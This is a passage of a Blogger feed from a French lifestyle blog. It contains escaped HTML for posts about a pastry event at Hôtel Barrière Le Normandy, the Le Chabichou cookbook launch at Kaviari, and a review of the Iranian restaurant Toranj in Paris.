exclusive, il ne vous reste plus qu'à réserver votre prochain séjour au Normandy. Un grand merci à \u003Ca href=\"https:\/\/www.instagram.com\/christopheadam\/?hl=fr\" target=\"_blank\"\u003EChristophe Adam\u003C\/a\u003E et à Alice pour cette délicieuse matinée !\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqNdQHr93Gf711txkoXZXtrzX0yxjM5DvlUgelq8G5xIA07YgcNlDcQWB2qgwZ_SJsK6bRQzIauLrm9XS9bYw_1ZjPcuBFFbhW6exj57_bEeKoP0zoT_MVkt3-w-hpH-WVinKqcybcYUXI\/s2048\/IMG_5131.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hotel france\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqNdQHr93Gf711txkoXZXtrzX0yxjM5DvlUgelq8G5xIA07YgcNlDcQWB2qgwZ_SJsK6bRQzIauLrm9XS9bYw_1ZjPcuBFFbhW6exj57_bEeKoP0zoT_MVkt3-w-hpH-WVinKqcybcYUXI\/s16000\/IMG_5131.JPG\" title=\"Christophe Adam Le Normandy Barrière\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjheBzTu6l3PRWppyTzlS3m4AZ_noL2CxNfDzWJalg_JhkkcS-egxg29_eZKTAMSCcbD7a-fOrV-iZ7j-VHkoQktpDPNUG4YdBb-Rr9adt811ePhWyt_C6PH_JYVefGP25MF1y6Ii-dwtJ\/s2048\/IMG_5145.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"top blog hotel france\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjheBzTu6l3PRWppyTzlS3m4AZ_noL2CxNfDzWJalg_JhkkcS-egxg29_eZKTAMSCcbD7a-fOrV-iZ7j-VHkoQktpDPNUG4YdBb-Rr9adt811ePhWyt_C6PH_JYVefGP25MF1y6Ii-dwtJ\/s16000\/IMG_5145.JPG\" title=\"Christophe Adam Le Normandy Barrière\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-_zI4r7XMR3gkcVb_hFk5WXtyJjgJWDLvEpzMet3isPMHpmbYoFPdbGjVZEkU79wuWur7xRI_2p_ZsG8kMTkdqk7iZADS-zzsFlGFsFDZ5BXteRLJCRCjAsh5BlReA-OaR9RP0ZfV_ySR\/s2048\/IMG_5146.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog france\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-_zI4r7XMR3gkcVb_hFk5WXtyJjgJWDLvEpzMet3isPMHpmbYoFPdbGjVZEkU79wuWur7xRI_2p_ZsG8kMTkdqk7iZADS-zzsFlGFsFDZ5BXteRLJCRCjAsh5BlReA-OaR9RP0ZfV_ySR\/s16000\/IMG_5146.JPG\" title=\"Le Normandy Barrière Christophe Adam Toile de Jouy\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqQjRNX961WVVjHORLjF109KHlSbr1dmQHkDAR2m3gZtCCw5Jv16T3IwwvpU5D-5_85fCqETW3oN5PO9-LLqswRjBSKbe6zGe4l2bDiRuIBEYOGoP4urhVa0UB8GBmCLn5UK9y3varIlL3\/s2048\/IMG_5148.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"TOP HOTEL BLOG FRANCE\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqQjRNX961WVVjHORLjF109KHlSbr1dmQHkDAR2m3gZtCCw5Jv16T3IwwvpU5D-5_85fCqETW3oN5PO9-LLqswRjBSKbe6zGe4l2bDiRuIBEYOGoP4urhVa0UB8GBmCLn5UK9y3varIlL3\/s16000\/IMG_5148.JPG\" title=\"Hôtel barrière normandy 2022\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiolMfi54FNIHJd758somcH8kjJmcVjuwrJmFx3FnJYuhaJEmgqfjpqENv5RdicUTB2s5hQ1kShUzGHUMrobV-cV9lGqKGV3Sx9hygc_Y5-SiWoYX8Se3-Xrcj0nSxoY3JzBwjWv-dDazcD\/s2048\/IMG_5147.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"top blog hotel france\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiolMfi54FNIHJd758somcH8kjJmcVjuwrJmFx3FnJYuhaJEmgqfjpqENv5RdicUTB2s5hQ1kShUzGHUMrobV-cV9lGqKGV3Sx9hygc_Y5-SiWoYX8Se3-Xrcj0nSxoY3JzBwjWv-dDazcD\/s16000\/IMG_5147.JPG\" title=\"Christophe adam le normandy barriere\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hotelsbarriere.com\/fr\/deauville\/le-normandy.html\" target=\"_blank\"\u003EHôtel Barrière Le Normandy\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E38 Rue Jean Mermoz\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E14804 Deauville\u003C\/div\u003E\u003C\/div\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/8705217153064956331\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/christophe-adam-lhotel-barriere-le.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8705217153064956331"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8705217153064956331"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/christophe-adam-lhotel-barriere-le.html","title":"Christophe Adam à l'Hôtel Barrière Le Normandy"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW2UbPfPzoRbNxU0feBv4HWC_AJj7qzbrXDv6Sb_cT0Xr4to7qt6NQH6dIX07Uj_dMSpy6MvT-uDb1n5fsr5349QgMbqV1_FICNnxuxGJ1GEnMT0YMQFsxeSRVPbrglTH4sjRS2nkmTNhr\/s72-c\/IMG_5141.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-9061184344279453169"},"published":{"$t":"2021-10-13T12:32:00.000+02:00"},"updated":{"$t":"2021-10-13T12:32:00.660+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 étoiles Michelin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Courchevel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastronomie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Groupe Lavorel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaviari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Le Chabichou"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SORTIR A PARIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stéphane Buron"}],"title":{"type":"text","$t":"LE CHABICHOU par Stéphane Buron"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj80BuRsEjp5YpiMK9XyRuYpV1OHytqG8N2I0zpzjwdHnWEIcHD5pviUGiR8GzqZYVHFtbVXUqRHMKSxSk_fBVcr9VHa9-g4yAHKgUqHB9lRxD_P1yVW-oD1xHw_VuMmq5XORVNs5SiapP_\/s2000\/Sans+titre+%25281%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj80BuRsEjp5YpiMK9XyRuYpV1OHytqG8N2I0zpzjwdHnWEIcHD5pviUGiR8GzqZYVHFtbVXUqRHMKSxSk_fBVcr9VHa9-g4yAHKgUqHB9lRxD_P1yVW-oD1xHw_VuMmq5XORVNs5SiapP_\/s16000\/Sans+titre+%25281%2529.png\" title=\"Le chabichou Stéphane Buron\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EJe suis conviée ce jeudi 7 octobre à La Manufacture Kaviari pour l'inauguration du très beau livre \"\u003Ci\u003ELe Chabichou Stéphane Buron Courchevel\u003C\/i\u003E\" en présence de Stéphane Buron, de Jean-Claude Lavorel et de Stéphane Méjanès. Plus qu'une dégustation de caviar, c'est une occasion unique et privilégiée d'échanger avec ce Chef auréolé de \u003Ca href=\"https:\/\/guide.michelin.com\/fr\/fr\/auvergne-rhone-alpes\/courchevel\/restaurant\/le-chabichou-by-stephane-buron\" target=\"_blank\"\u003E2 étoiles Michelin\u003C\/a\u003E et de savourer ses fabuleuses créations dans un cadre exceptionnel.\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPour la petite histoire, le Groupe Lavorel achète \u003Ca href=\"https:\/\/www.chabichou-courchevel.com\/accueil\" target=\"_blank\"\u003ELe Chabichou\u003C\/a\u003E\u0026nbsp;à Michel Rochedy en 2018.\u0026nbsp;Cet hôtel spa de luxe est rénové avec goût sans perdre l’âme des lieux. A la tête du restaurant gastronomique, Stéphane Buron, qui a secondé Michel Rochedy depuis 1987 et est désormais seul maître à bord. Il maintient brillamment le niveau d’excellence de la maison.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EDans ce magnifique ouvrage, encouragé par Jean-Claude Lavorel, Stéphane Buron livre sa vision d’une gastronomie qui va à l’essentiel du goût. En cinquante produits et autant de recettes, il raconte son amour de la truffe et de la poire de Savoie, du caviar et de la carotte, du brochet de lac et du bar sauvage, du cochon et du chevreuil, de la châtaigne et du citron, et tant d’autres. \u003Cbr \/\u003E\u003Cbr \/\u003EJe vous invite à découvrir ou à offrir ce splendide livre, composé de \u003Ca href=\"https:\/\/www.glenat.com\/le-verre-et-lassiette\/le-chabichou-courchevel-9782344043288#block-views-liseuse-block\" target=\"_blank\"\u003E50 recettes de Stéphane Buron\u003C\/a\u003E. Ecrit par Stéphane Méjanès, chroniqueur gastronomique, l'ouvrage est illustré par le spécialiste de la photographie culinaire Philippe Barre. Sa parution est prévue pour le 27 octobre 2021 dans la Collection Le verre et l'assiette au prix public TTC France de 49 €.\u003Cbr \/\u003E\u003Cbr \/\u003EJe quitte cet événement avec un exemplaire dédicacé, des papilles heureuses et des étoiles plein les yeux !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxRZSsfPBtCfeELn6ud6KpJDDsqxmNlIRjdhlcMTJmu9HiH3mmw6KcBnorM1fSgEhUH5oCAEYb-T2IGkYLSV9e-k4nFzcc_9faXzIvHDU0NKn1PzDSvTr0IGjOZc3KQU_D1TNAHPYjJwlt\/s2048\/IMG_5110.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxRZSsfPBtCfeELn6ud6KpJDDsqxmNlIRjdhlcMTJmu9HiH3mmw6KcBnorM1fSgEhUH5oCAEYb-T2IGkYLSV9e-k4nFzcc_9faXzIvHDU0NKn1PzDSvTr0IGjOZc3KQU_D1TNAHPYjJwlt\/s16000\/IMG_5110.JPG\" title=\"Le Chabichou Stéphane Buron\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheBMRqF6HCPXm6Qzxyj92FiWH3h36dKI0r2kfWNZqAuPg1WYG-K1CEMk6HEm0yqjJyomVZ11ZusewIdD_ZbMnJtJd86QUkxIpRzgx0vuGLzZcn30hQY5WrkcPtOEQqSuRsNB0U98sNCuqn\/s2048\/IMG_5306.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheBMRqF6HCPXm6Qzxyj92FiWH3h36dKI0r2kfWNZqAuPg1WYG-K1CEMk6HEm0yqjJyomVZ11ZusewIdD_ZbMnJtJd86QUkxIpRzgx0vuGLzZcn30hQY5WrkcPtOEQqSuRsNB0U98sNCuqn\/s16000\/IMG_5306.JPG\" title=\"Le Chabichou Stéphane Buron\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ8fF3Nod-HtoWVCX6VQWR5hRPCAhMEinsg5MsQlpCk9fYWK-afira1TKV5el0L097DHGMsKhsg3OhFlUfyIXNLKB9RnmKVsQzgMucd8qrk1oA7rRcxwvyF9PktuXin3QG_8B-CQaJt334\/s2048\/IMG_5303.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ8fF3Nod-HtoWVCX6VQWR5hRPCAhMEinsg5MsQlpCk9fYWK-afira1TKV5el0L097DHGMsKhsg3OhFlUfyIXNLKB9RnmKVsQzgMucd8qrk1oA7rRcxwvyF9PktuXin3QG_8B-CQaJt334\/s16000\/IMG_5303.JPG\" title=\"Le Chabichou Stéphane Buron\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Pnw4SXD5-SLCxenbond_UZu_z3pnj3o120SvFAbmeOUZaw9Wkn-L58FU1YVEzq_7yLurbuBD6bZlsW9QoffoMGYa7GRVM_rC2yvNRlALe8ems5cc1byn4z3GnnBncNVy7PGtNn9c-BzP\/s2048\/IMG_20211007_135214.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"979\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Pnw4SXD5-SLCxenbond_UZu_z3pnj3o120SvFAbmeOUZaw9Wkn-L58FU1YVEzq_7yLurbuBD6bZlsW9QoffoMGYa7GRVM_rC2yvNRlALe8ems5cc1byn4z3GnnBncNVy7PGtNn9c-BzP\/s16000\/IMG_20211007_135214.jpg\" title=\"Le Chabichou Stéphane Buron\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCqtYE2VTIjW0nvLosA0UffY_B7JZT_A9xcvVNqgCS1ce572oqWR6zqdJxIy1Oub87VKLsKabxFAgUOSiMGWIkID0yc94_5jxRxEW3oktp8Hwnh21Wwt9Nr9apaD5c7xffV_4_IAZddWk\/s2048\/IMG_20211007_134456.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"979\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCqtYE2VTIjW0nvLosA0UffY_B7JZT_A9xcvVNqgCS1ce572oqWR6zqdJxIy1Oub87VKLsKabxFAgUOSiMGWIkID0yc94_5jxRxEW3oktp8Hwnh21Wwt9Nr9apaD5c7xffV_4_IAZddWk\/s16000\/IMG_20211007_134456.jpg\" title=\"Le Chabichou Stéphane Buron\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6SM84awOPx9Y5z_1T0CMPwds2DXW4vi6GMGgnVrB4lNLppuivbjNcGhIWeqMbfQEBA8uylMR99UXZEgHmdcbg0FHROQL9Dke36N97kuQHGRyRvKo-d6X-TJrFLhW4HxVJNv5yhkaqGB5U\/s2048\/IMG_5121.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"935\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6SM84awOPx9Y5z_1T0CMPwds2DXW4vi6GMGgnVrB4lNLppuivbjNcGhIWeqMbfQEBA8uylMR99UXZEgHmdcbg0FHROQL9Dke36N97kuQHGRyRvKo-d6X-TJrFLhW4HxVJNv5yhkaqGB5U\/s16000\/IMG_5121.JPG\" title=\"Le Chabichou Stéphane Buron\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAxoTX2OiJocNpyp3N65nhygv4856AuY5_dej0296MNsWMyybsTi3liMqpV0I1pzd86chRhzoD0eq8E5piDXsfJnbVuL8inUZnSNEBkvzBYXuP84KBuygxwGn05q40B9531MOCa9Y0VYcO\/s2048\/IMG_20211007_143452.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"979\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAxoTX2OiJocNpyp3N65nhygv4856AuY5_dej0296MNsWMyybsTi3liMqpV0I1pzd86chRhzoD0eq8E5piDXsfJnbVuL8inUZnSNEBkvzBYXuP84KBuygxwGn05q40B9531MOCa9Y0VYcO\/s16000\/IMG_20211007_143452.jpg\" title=\"Le Chabichou Stéphane Buron\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.kaviari.fr\/fr\/?utm_source=google\u0026amp;utm_medium=seo\u0026amp;utm_campaign=gmb\" target=\"_blank\"\u003ELa Manufacture Kaviari\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E13 Rue de l'Arsenal\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E75004 Paris\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.chabichou-courchevel.com\/home\" target=\"_blank\"\u003ELe Chabichou - Hôtel \u0026amp; Spa\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E90 Rue des Chenus\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E73120 Courchevel\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/9061184344279453169\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/le-chabichou-par-stephane-buron.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/9061184344279453169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/9061184344279453169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/le-chabichou-par-stephane-buron.html","title":"LE CHABICHOU par Stéphane Buron"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj80BuRsEjp5YpiMK9XyRuYpV1OHytqG8N2I0zpzjwdHnWEIcHD5pviUGiR8GzqZYVHFtbVXUqRHMKSxSk_fBVcr9VHa9-g4yAHKgUqHB9lRxD_P1yVW-oD1xHw_VuMmq5XORVNs5SiapP_\/s72-c\/Sans+titre+%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"La Manufacture, 13 Rue de l'Arsenal, 75004 Paris, France"},"georss$point":{"$t":"48.8514292 2.3664064"},"georss$box":{"$t":"20.541195363821153 -32.7898436 77.161663036178851 37.5226564"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-4367391848750925561"},"published":{"$t":"2021-10-12T09:05:00.000+02:00"},"updated":{"$t":"2021-10-12T09:05:12.147+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"france"},{"scheme":"http://www.blogger.com/atom/ns#","term":"French Touch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"restaurant iranien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SORTIR A PARIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toranj"}],"title":{"type":"text","$t":"Saveurs Iraniennes au Restaurant Toranj à Paris"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Meilleur Restaurant Iranien à Paris\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD-o7oQW6HRYOJHXqsVzep3v5SJyjURx_9GUzLmmBQwP9N9cRIzkoRF7GrCQbKJsdZwHKDBBtphR0IMqLx3F8mhdfxGoTgQBq78gzWvaunWW_GFpXeP1uRP6KxR2ksN6ph96jFbaiGw3dR\/s16000\/IMG_5095.JPG\" title=\"Restaurant Toranj Paris\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003EAujourd'hui je vous emmène faire un voyage culinaire en Iran, dans un cadre intimiste situé entre le Jardin du Luxembourg et le Jardin des Plantes. Le restaurant Iranien TORANJ, ouvert depuis 2019, procure à ses clients un environnement calme, accueillant et chaleureux. Ce merveilleux établissement nous offre une parenthèse de dépaysement total. Erik et moi découvrons de très bons produits parfaitement cuisinés avec de nouvelles saveurs et un service impeccable.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EEn entrée, nous commandons les spécialités du restaurant à savoir le \u003Cb\u003EMirzaghassemi\u003C\/b\u003E, compotée d'aubergine, tomate, œuf et ail; Le \u003Cb\u003EKashk Bademjun\u003C\/b\u003E, concassé d'aubergine au lait caillé et oignon frit; Le \u003Cb\u003EKotlet\u003C\/b\u003E, duo de beignets épicés au bœuf et à la pomme de terre. Oui! vous ne faites pas d'erreur, il y a bien 3 entrées pour les curieux que nous sommes !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EComme plat, Erik s'oriente vers l'\u003Cb\u003EAlbaloo Polo\u003C\/b\u003E, brochette de poulet mariné au citron et safran garnie de riz aux griottes, pistaches et amandes. Pour ma part, je suis les recommandations du gérant et sélectionne le \u003Cb\u003EGheimeh Nesar\u003C\/b\u003E, mijoté d'émincé de bœuf garni de riz basmati aux pistaches, amandes, écorces d'orange et épines-vinettes. Ces plats relevés et gourmands changent totalement de ce que l'on a l'habitude de manger, c'est un vrai délice.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPour le dessert, le gérant nous apporte la\u0026nbsp;\u003Cb\u003EBastani Sonnati\u003C\/b\u003E, glace au safran et pistache et également le\u0026nbsp;\u003Cb\u003EFereni,\u0026nbsp;\u003C\/b\u003Ecomposé de lait, de sucre, de farine de riz, d'eau de rose, de pistaches effilées et de cannelle. C'est la première fois que je goûte à de telles saveurs et je me régale. Je suis d'accord avec le gérant, les pistaches d'Iran sont les meilleures du monde !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELe couple de gérants est très sympathique et avenant, ils prennent le temps de nous recevoir. En sortant de ce restaurant, nous sommes ravis de cette découverte, nous avons la sensation d'avoir voyagé en Iran au travers de cette escapade gustative, colorée et parfumée. Nous reviendrons pour découvrir les grillades :)\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgIYUueNui6UnNcQcYetGE6E2TZlMA4jmGA3LtoQbiVZTNB6aRS9uZdbvDGDC5gm9OYzACl96kUOPahq3B9mWGc46mOROZLuYVBcKi6_6Cd1jy2smimZykrNcUHEQ8gs9OiH-pD8MHPOUb\/s2048\/IMG_5103.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant 